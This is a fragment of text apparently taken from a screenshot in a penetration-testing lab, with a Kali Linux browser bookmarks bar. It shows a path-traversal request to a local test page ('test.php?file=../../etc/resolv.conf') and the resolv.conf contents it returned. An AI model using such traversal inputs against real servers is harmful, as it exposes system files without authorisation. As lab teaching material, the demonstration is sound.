 127.0.0.1/test.php?file=../../etc/resolv.conf
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng OSCE Lab Panel
# Generated by NetworkManager domain InfoSec42 search InfoSec42 nameserver 192.168.1.1